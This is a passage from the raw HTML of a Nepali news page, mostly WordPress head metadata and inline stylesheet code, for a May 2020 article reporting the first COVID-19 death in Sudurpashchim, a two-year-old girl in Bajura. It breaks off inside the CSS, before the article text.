

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sudooraaja.com/2020/05/31/4865/
body_size: 21905
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta property="fb:pages" content="737640319702735" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="description"
        content="sudooraaja is a community based media providing news, information and advertisement to facilitate the voice of the Global Nepali Community." />
    <meta name="twitter:card" content="summary_large_image" />
    <title>
        कोरोनाका कारण सुदूरपश्चिममा पहिलो मृत्यु, मृतक बालिकाकी आमामा पनि संक्रमण &laquo;         Sudoor Aaja    </title>
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sudoor Aaja &raquo; कोरोनाका कारण सुदूरपश्चिममा पहिलो मृत्यु, मृतक बालिकाकी आमामा पनि संक्रमण Comments Feed" href="https://sudooraaja.com/2020/05/31/4865/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sudooraaja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsudooraaja.com%2F2020%2F05%2F31%2F4865%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sudooraaja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsudooraaja.com%2F2020%2F05%2F31%2F4865%2F&#038;format=xml" />
<meta property="fb:admins" content="changingmission"/><meta property="fb:app_id" content="1774296949456204"><meta property="og:title" content="कोरोनाका कारण सुदूरपश्चिममा पहिलो मृत्यु, मृतक बालिकाकी आमामा पनि संक्रमण"/><meta property="og:type" content="article"/><meta property="og:description" content="बाजुरा : सुदूरपश्चिममा पहिलो पटक कोरोना भाईरस कोभिड १९ का कारण एक बालिकाको मृत्यु भएको छ। बाजुराको बुढिगंगा नगरपालिका वडा नम्बर १ की २ वर्षीया बालिकाको कोरोनाका कारण मृत्यु भएको हो। भारतबाट फर्किएर जिल्ला अस्पताल आइसोलेसनमा मृत्यु भएकी बालिकामा कोरोना संक्रमण भएको पुष्टि भएको छ। धनगढीस्थित सेती प्रादेशिक प्रयोगशालमा परीक्षणका क्रममा बालिकामा कोरोना पुष्टि भएको सुदूरपश्चिम [&hellip;]"/><meta property="og:url" content="https://sudooraaja.com/2020/05/31/4865/"/><meta property="og:site_name" content="Sudoor Aaja"/><meta property="og:image" content="https://sudooraaja.com/wp-content/uploads/2020/04/corona.jpg"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://sudooraaja.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s 